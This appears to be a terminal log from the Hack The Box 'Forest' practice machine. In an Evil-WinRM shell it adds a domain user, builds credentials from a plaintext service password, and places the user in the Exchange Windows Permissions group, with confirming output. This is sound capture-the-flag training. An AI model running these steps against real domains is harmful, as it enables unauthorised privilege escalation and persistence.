 qdada@eQhudeni: ~/HTB/boxes/10.10.10.161-Forest 159x31
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user qdada secure123 /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 's3rvice' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('htb.local\svc-alfresco', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainGroupMember -Identity 'EXCHANGE WINDOWS PERMISSIONS' -Members 'qdada' -Credential $Cred
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Get-DomainGroupMember -Identity 'EXCHANGE WINDOWS PERMISSIONS'
GroupDomain             : htb.local
GroupName               : Exchange Windows Permissions
GroupDistinguishedName  : CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
MemberDomain            : htb.local
MemberName              : qdada
MemberDistinguishedName : CN=qdada,CN=Users,DC=htb,DC=local
MemberObjectClass       : user
MemberSID               : S-1-5-21-3072663084-364016917-1341370565-7601
GroupDomain             : htb.local
GroupName               : Exchange Windows Permissions
GroupDistinguishedName  : CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
MemberDomain            : htb.local
MemberName              : Exchange Trusted Subsystem
MemberDistinguishedName : CN=Exchange Trusted Subsystem,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
MemberObjectClass       : group
MemberSID               : S-1-5-21-3072663084-364016917-1341370565-1119
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>